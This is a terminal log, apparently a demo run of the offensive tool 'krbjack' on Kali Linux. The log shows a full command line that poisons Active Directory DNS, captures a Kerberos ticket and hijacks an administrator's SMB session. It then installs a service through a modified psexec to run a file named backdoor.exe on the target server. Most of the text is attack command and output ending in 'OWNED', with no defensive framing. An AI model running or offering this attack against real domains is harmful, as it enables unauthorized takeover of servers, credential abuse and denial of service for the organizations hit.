 ┌──(kali㉿kali)-[~/Documents/krbjack]
└─$ krbjack run --domain windomain.local --dc-ip 192.168.38.102 --target-name winserv1 --target-ip 192.168.38.106 --ports 139,445 --executable ../backdoor.exe
KRBJACK
A full duplex man-in-the-middle tool to abuse unsecure updates DNS
configuration on active directory and Kerberos AP_REQ hijacking.
Please read the README/wiki to understand what you are doing here,
a DoS is easy to do from there...
- @almandin
Running all the stuff, you can ctrl+c ONCE to stop everything.
If you kill everything mid attack you take the risk to leave a DNS poisoning up leading to a complete denial of service
---
Starting forwarder 0.0.0.0:139<->192.168.38.106:139 ...
Starting forwarder 0.0.0.0:445<->192.168.38.106:445 ...
Forwarders started and enabled.
Starting periodic DNS poisoning...
--- --- Now waiting for clients --- ---
Poisoning ... : A winserv1 -> 192.168.38.42
--->TCP Forward initiated from ('192.168.38.104', 49930) to ('192.168.38.106', 445)
--->TCP Forward ended for ('192.168.38.104', 49930) (client disconnected)
=== KRB hijacking module ===
Ticket captured from 192.168.38.104 !
realm : b'WINDOMAIN.LOCAL', service : b'cifs'/b'winserv1'
--->TCP Forward initiated from ('192.168.38.104', 49931) to ('192.168.38.106', 445)
--->TCP Forward ended for ('192.168.38.104', 49931) (client disconnected)
--->TCP Forward initiated from ('192.168.38.104', 49932) to ('192.168.38.106', 445)
Kerberos auth succeeded :-)
Now let's see if this ticket belongs to a privileged user ...
--->TCP Forward ended for ('192.168.38.104', 49932) (client disconnected)
--->TCP Forward initiated from ('192.168.38.104', 49933) to ('192.168.38.106', 445)
--->TCP Forward ended for ('192.168.38.104', 49933) (client disconnected)
--->TCP Forward initiated from ('192.168.38.104', 49934) to ('192.168.38.106', 445)
--->TCP Forward ended for ('192.168.38.104', 49934) (client disconnected)
=== Admin connection set up !!!
=== Launching home-baked/modified psexec ...
Hijacking SMB session for DCE transport ...
Installing service f9873a70-caa8-469b-aee4-cd85582c3185
Service installed and running !
=== OWNED ===
Restauring DNS records correctly : A winserv1 ['192.168.38.106']
... Done, DNS records are okay now
Uninstalling service ...
Bye.